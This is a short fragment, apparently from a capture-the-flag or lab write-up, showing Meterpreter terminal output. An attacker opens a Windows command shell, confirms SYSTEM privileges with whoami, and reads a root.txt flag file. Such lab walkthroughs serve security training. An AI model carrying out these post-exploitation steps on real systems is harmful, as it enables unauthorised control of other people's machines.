 meterpreter > shell
Process 1652 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Windows\System32\config\root.txt
type C:\Windows\System32\config\root.txt
dff0f748678f280250f25a45b8046b4a
C:\Windows\system32>